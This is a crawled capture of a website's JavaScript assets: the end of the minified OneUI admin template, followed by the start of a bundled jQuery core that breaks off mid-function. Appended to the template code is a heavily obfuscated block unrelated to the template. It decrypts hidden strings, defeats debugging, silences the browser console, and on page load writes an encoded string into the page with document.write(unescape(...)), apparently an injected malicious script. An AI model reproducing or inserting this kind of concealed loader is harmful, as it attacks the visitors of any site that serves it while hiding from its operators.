o=jQuery(t),n=o.data("type"),r={},s={line:function(){r.type=n,r.lineWidth=o.data("line-width")||2,r.lineColor=o.data("line-color")||"#0665d0",r.fillColor=o.data("fill-color")||"#0665d0",r.spotColor=o.data("spot-color")||"#495057",r.minSpotColor=o.data("min-spot-color")||"#495057",r.maxSpotColor=o.data("max-spot-color")||"#495057",r.highlightSpotColor=o.data("highlight-spot-color")||"#495057",r.highlightLineColor=o.data("highlight-line-color")||"#495057",r.spotRadius=o.data("spot-radius")||2,r.tooltipFormat="{{prefix}}{{y}}{{suffix}}"},bar:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.barColor=o.data("bar-color")||"#0665d0",r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},pie:function(){r.type=n,r.sliceColors=["#fadb7d","#faad7d","#75b0eb","#abe37d"],r.highlightLighten=o.data("highlight-lighten")||1.1,r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},tristate:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.posBarColor=o.data("pos-bar-color")||"#82b54b",r.negBarColor=o.data("neg-bar-color")||"#e04f1a"}};s[n]?(s[n](),"line"===n&&((o.data("chart-range-min")>=0||o.data("chart-range-min"))&&(r.chartRangeMin=o.data("chart-range-min")),(o.data("chart-range-max")>=0||o.data("chart-range-max"))&&(r.chartRangeMax=o.data("chart-range-max"))),r.width=o.data("width")||"120px",r.height=o.data("height")||"80px",r.tooltipPrefix=o.data("tooltip-prefix")?o.data("tooltip-prefix")+" ":"",r.tooltipSuffix=o.data("tooltip-suffix")?" "+o.data("tooltip-suffix"):"","100%"===r.width?i||(i=!0,jQuery(window).on("resize.pixelcave.helpers.sparkline",(function(a){clearTimeout(l),l=setTimeout((function(){e.sparkline()}),500)}))):jQuery(t).addClass("js-sparkline-enabled"),jQuery(t).sparkline(o.data("points")||[0],r)):console.log("[jQuery Sparkline JS Helper] Please add a correct type (line, bar, pie or tristate) in all your elements with 'js-sparkline' class.")}))}},{key:"validation",value:function(){jQuery.validator.setDefaults({errorClass:"invalid-feedback animated fadeIn",errorElement:"div",errorPlacement:function(e,a){jQuery(a).addClass("is-invalid"),jQuery(a).parents(".form-group").append(e)},highlight:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid").addClass("is-invalid")},success:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid"),jQuery(e).remove()}})}},{key:"flatpickr",value:function(e){function a(){return e.apply(this,arguments)}return a.toString=function(){return e.toString()},a}((function(){jQuery(".js-flatpickr:not(.js-flatpickr-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-flatpickr-enabled"),flatpickr(t,{})}))}))}],t&&r(a.prototype,t),o&&r(a,o),e}();function c(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,a){return(u=Object.setPrototypeOf||function(e,a){return e.__proto__=a,e})(e,a)}function p(e){var a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,o=f(e);if(a){var n=f(this).constructor;t=Reflect.construct(o,arguments,n)}else t=o.apply(this,arguments);return h(this,t)}}function h(e,a){return!a||"object"!==d(a)&&"function"!=typeof a?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):a}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var g=function(e){!function(e,a){if("function"!=typeof a&&null!==a)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(a&&a.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),a&&u(e,a)}(t,e);var a=p(t);function t(){return function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,t),a.call(this)}return t}(function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e),this._uiInit()}var a,t,o;return a=e,(t=[{key:"_uiInit",value:function(){this._lHtml=jQuery("html"),this._lBody=jQuery("body"),this._lpageLoader=jQuery("#page-loader"),this._lPage=jQuery("#page-container"),this._lSidebar=jQuery("#sidebar"),this._lSidebarScrollCon=jQuery(".js-sidebar-scroll","#sidebar"),this._lSideOverlay=jQuery("#side-overlay"),this._lHeader=jQuery("#page-header"),this._lHeaderSearch=jQuery("#page-header-search"),this._lHeaderSearchInput=jQuery("#page-header-search-input"),this._lHeaderLoader=jQuery("#page-header-loader"),this._lMain=jQuery("#main-container"),this._lFooter=jQuery("#page-footer"),this._lSidebarScroll=!1,this._lSideOverlayScroll=!1,this._windowW=n.getWidth(),this._uiHandleSidebars("init"),this._uiHandleNav(),this._uiHandleTheme(),this._uiApiLayout(),this._uiApiBlocks(),this.helpers(["core-bootstrap-tooltip","core-bootstrap-popover","core-bootstrap-tabs","core-bootstrap-custom-file-input","core-toggle-class","core-scroll-to","core-year-copy","core-appear","core-ripple"]),this._uiHandlePageLoader()}},{key:"_uiHandleSidebars",value:function(e){"init"===e?(this._lPage.addClass("side-trans-enabled"),this._uiHandleSidebars()):this._lPage.hasClass("side-scroll")?(this._lSidebar.length>0&&!this._lSidebarScroll&&(this._lSidebarScroll=new SimpleBar(this._lSidebarScrollCon[0]),jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("enable")),this._lSideOverlay.length>0&&!this._lSideOverlayScroll&&(this._lSideOverlayScroll=new SimpleBar(this._lSideOverlay[0]),jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("enable"))):(this._lSidebar&&this._lSidebarScroll&&(jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("disable"),this._lSidebarScroll.unMount(),this._lSidebarScroll=null,this._lSidebarScrollCon.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSidebar).html())),this._lSideOverlay&&this._lSideOverlayScroll&&(jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("disable"),this._lSideOverlayScroll.unMount(),this._lSideOverlayScroll=null,this._lSideOverlay.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSideOverlay).html())))}},{key:"_uiHandleNav",value:function(){this._lPage.off("click.pixelcave.menu"),this._lPage.on("click.pixelcave.menu",'[data-toggle="submenu"]',(function(e){var a=jQuery(e.currentTarget);if(!(n.getWidth()>991&&a.parents(".nav-main").hasClass("nav-main-horizontal nav-main-hover"))){var t=a.parent("li");t.hasClass("open")?(t.removeClass("open"),a.attr("aria-expanded","false")):(a.closest("ul").children("li").removeClass("open"),t.addClass("open"),a.attr("aria-expanded","true")),a.blur()}return!1}))}},{key:"_uiHandlePageLoader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide";"show"===e?this._lpageLoader.length?this._lpageLoader.addClass("show"):this._lBody.prepend('<div id="page-loader" class="show"></div>'):"hide"===e&&this._lpageLoader.length&&this._lpageLoader.removeClass("show")}},{key:"_uiHandleTheme",value:function(){var e=jQuery("#css-theme"),a=!!this._lPage.hasClass("enable-cookies");if(a){var t=Cookies.get("oneuiThemeName")||!1;t&&n.updateTheme(e,t),e=jQuery("#css-theme")}jQuery('[data-toggle="theme"][data-theme="'+(e.length?e.attr("href"):"default")+'"]').addClass("active"),this._lPage.off("click.pixelcave.themes"),this._lPage.on("click.pixelcave.themes",'[data-toggle="theme"]',(function(t){t.preventDefault();var o=jQuery(t.currentTarget),r=o.data("theme");jQuery('[data-toggle="theme"]').removeClass("active"),jQuery('[data-toggle="theme"][data-theme="'+r+'"]').addClass("active"),n.updateTheme(e,r),e=jQuery("#css-theme"),a&&Cookies.set("oneuiThemeName",r,{expires:7}),o.blur()}))}},{key:"_uiApiLayout",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",a=this;a._windowW=n.getWidth();var t={init:function(){a._lPage.off("click.pixelcave.layout"),a._lPage.off("click.pixelcave.overlay"),a._lPage.on("click.pixelcave.layout",'[data-toggle="layout"]',(function(e){var t=jQuery(e.currentTarget);a._uiApiLayout(t.data("action")),t.blur()})),a._lPage.hasClass("enable-page-overlay")&&(a._lPage.prepend('<div id="page-overlay"></div>'),jQuery("#page-overlay").on("click.pixelcave.overlay",(function(e){a._uiApiLayout("side_overlay_close")})))},sidebar_pos_toggle:function(){a._lPage.toggleClass("sidebar-r")},sidebar_pos_left:function(){a._lPage.removeClass("sidebar-r")},sidebar_pos_right:function(){a._lPage.addClass("sidebar-r")},sidebar_toggle:function(){a._windowW>991?a._lPage.toggleClass("sidebar-o"):a._lPage.toggleClass("sidebar-o-xs")},sidebar_open:function(){a._windowW>991?a._lPage.addClass("sidebar-o"):a._lPage.addClass("sidebar-o-xs")},sidebar_close:function(){a._windowW>991?a._lPage.removeClass("sidebar-o"):a._lPage.removeClass("sidebar-o-xs")},sidebar_mini_toggle:function(){a._windowW>991&&a._lPage.toggleClass("sidebar-mini")},sidebar_mini_on:function(){a._windowW>991&&a._lPage.addClass("sidebar-mini")},sidebar_mini_off:function(){a._windowW>991&&a._lPage.removeClass("sidebar-mini")},sidebar_style_toggle:function(){a._lPage.toggleClass("sidebar-dark")},sidebar_style_dark:function(){a._lPage.addClass("sidebar-dark")},sidebar_style_light:function(){a._lPage.removeClass("sidebar-dark")},side_overlay_toggle:function(){a._lPage.hasClass("side-overlay-o")?a._uiApiLayout("side_overlay_close"):a._uiApiLayout("side_overlay_open")},side_overlay_open:function(){jQuery(document).on("keydown.pixelcave.sideOverlay",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("side_overlay_close"))})),a._lPage.addClass("side-overlay-o")},side_overlay_close:function(){jQuery(document).off("keydown.pixelcave.sideOverlay"),a._lPage.removeClass("side-overlay-o")},side_overlay_mode_hover_toggle:function(){a._lPage.toggleClass("side-overlay-hover")},side_overlay_mode_hover_on:function(){a._lPage.addClass("side-overlay-hover")},side_overlay_mode_hover_off:function(){a._lPage.removeClass("side-overlay-hover")},header_mode_toggle:function(){a._lPage.toggleClass("page-header-fixed")},header_mode_static:function(){a._lPage.removeClass("page-header-fixed")},header_mode_fixed:function(){a._lPage.addClass("page-header-fixed")},header_style_toggle:function(){a._lPage.toggleClass("page-header-dark")},header_style_dark:function(){a._lPage.addClass("page-header-dark")},header_style_light:function(){a._lPage.removeClass("page-header-dark")},header_search_on:function(){a._lHeaderSearch.addClass("show"),a._lHeaderSearchInput.focus(),jQuery(document).on("keydown.pixelcave.header.search",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("header_search_off"))}))},header_search_off:function(){a._lHeaderSearch.removeClass("show"),a._lHeaderSearchInput.blur(),jQuery(document).off("keydown.pixelcave.header.search")},header_loader_on:function(){a._lHeaderLoader.addClass("show")},header_loader_off:function(){a._lHeaderLoader.removeClass("show")},side_scroll_toggle:function(){a._lPage.toggleClass("side-scroll"),a._uiHandleSidebars()},side_scroll_native:function(){a._lPage.removeClass("side-scroll"),a._uiHandleSidebars()},side_scroll_custom:function(){a._lPage.addClass("side-scroll"),a._uiHandleSidebars()},content_layout_toggle:function(){a._lPage.hasClass("main-content-boxed")?a._uiApiLayout("content_layout_narrow"):a._lPage.hasClass("main-content-narrow")?a._uiApiLayout("content_layout_full_width"):a._uiApiLayout("content_layout_boxed")},content_layout_boxed:function(){a._lPage.removeClass("main-content-narrow").addClass("main-content-boxed")},content_layout_narrow:function(){a._lPage.removeClass("main-content-boxed").addClass("main-content-narrow")},content_layout_full_width:function(){a._lPage.removeClass("main-content-boxed main-content-narrow")}};t[e]&&t[e]()}},{key:"_uiApiBlocks",value:function(){var e,a,t,o=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=this,i="si si-size-fullscreen",s="si si-size-actual",c="si si-arrow-up",d="si si-arrow-down",u={init:function(){jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(jQuery(t).closest(".block").hasClass("block-mode-fullscreen")?s:i)+'"></i>')})),jQuery('[data-toggle="block-option"][data-action="content_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(t.closest(".block").hasClass("block-mode-hidden")?d:c)+'"></i>')})),l._lPage.off("click.pixelcave.blocks"),l._lPage.on("click.pixelcave.blocks",'[data-toggle="block-option"]',(function(e){o._uiApiBlocks(jQuery(e.currentTarget).data("action"),jQuery(e.currentTarget).closest(".block"))}))},fullscreen_toggle:function(){e.removeClass("block-mode-pinned").toggleClass("block-mode-fullscreen"),e.hasClass("block-mode-fullscreen")?jQuery(e).scrollLock("enable"):jQuery(e).scrollLock("disable"),a.length&&(e.hasClass("block-mode-fullscreen")?jQuery("i",a).removeClass(i).addClass(s):jQuery("i",a).removeClass(s).addClass(i))},fullscreen_on:function(){e.removeClass("block-mode-pinned").addClass("block-mode-fullscreen"),jQuery(e).scrollLock("enable"),a.length&&jQuery("i",a).removeClass(i).addClass(s)},fullscreen_off:function(){e.removeClass("block-mode-fullscreen"),jQuery(e).scrollLock("disable"),a.length&&jQuery("i",a).removeClass(s).addClass(i)},content_toggle:function(){e.toggleClass("block-mode-hidden"),t.length&&(e.hasClass("block-mode-hidden")?jQuery("i",t).removeClass(c).addClass(d):jQuery("i",t).removeClass(d).addClass(c))},content_hide:function(){e.addClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(c).addClass(d)},content_show:function(){e.removeClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(d).addClass(c)},state_toggle:function(){e.toggleClass("block-mode-loading"),jQuery('[data-toggle="block-option"][data-action="state_toggle"][data-action-mode="demo"]',e).length&&setTimeout((function(){e.removeClass("block-mode-loading")}),2e3)},state_loading:function(){e.addClass("block-mode-loading")},state_normal:function(){e.removeClass("block-mode-loading")},pinned_toggle:function(){e.removeClass("block-mode-fullscreen").toggleClass("block-mode-pinned")},pinned_on:function(){e.removeClass("block-mode-fullscreen").addClass("block-mode-pinned")},pinned_off:function(){e.removeClass("block-mode-pinned")},close:function(){e.addClass("d-none")},open:function(){e.removeClass("d-none")}};"init"===n?u[n]():(e=r instanceof jQuery?r:jQuery(r)).length&&(a=jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]',e),t=jQuery('[data-toggle="block-option"][data-action="content_toggle"]',e),u[n]&&u[n]())}},{key:"init",value:function(){this._uiInit()}},{key:"layout",value:function(e){this._uiApiLayout(e)}},{key:"block",value:function(e,a){this._uiApiBlocks(e,a)}},{key:"loader",value:function(e,a){this._uiHandlePageLoader(e,a)}},{key:"helpers",value:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};s.run(e,a)}}])&&c(a.prototype,t),o&&c(a,o),e}());jQuery((function(){window.One=new g}))}]);
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://www.savanahat.com/assets/js/oneui.core.min.js
body_size: 86534
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(x,e){"use strict";function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,m=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,s=v.toString,c=s.call(Object),y={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},T=x.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,r,o=(n=n||T).createElement("script");if(o.text=e,t)for(i in u)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",C=function(e,t){return new C.fn.init(e,t)};function h(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!b(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:f,constructor:C,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(n){return this.pushStack(C.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var 